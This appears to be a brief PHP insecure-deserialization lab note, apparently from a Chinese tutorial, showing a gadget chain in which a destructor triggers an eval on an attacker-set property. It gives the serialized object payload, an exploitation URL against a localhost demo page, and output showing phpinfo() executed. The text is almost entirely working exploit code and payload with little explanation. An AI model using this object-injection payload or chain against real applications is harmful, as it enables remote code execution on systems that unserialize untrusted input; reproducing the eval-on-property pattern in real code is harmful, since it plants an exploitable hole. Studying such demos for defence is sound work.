 <?php
class A {
    var $target;
    function __construct() {
        $this->target = new C;
        $this->target->test = "phpinfo();";
    }
    function __destruct() {
        $this->target->action();
    }
}
class C {
    var $test;
    function action() {
        echo "action C";
        eval($this->test);
    }
}
echo serialize(new A);
?>
payload：O:1:"A":1:{s:6:"target";O:1:"C":1:{s:4:"test";s:10:"phpinfo();";}}
利用：
localhost:8080/unserialize/demo2.php?test=O:1:"A":1:{s:6:"target";O:1:"C":1:{s:4:"test";s:10:"phpinfo();";}}
action C
PHP Version 5.6.14
php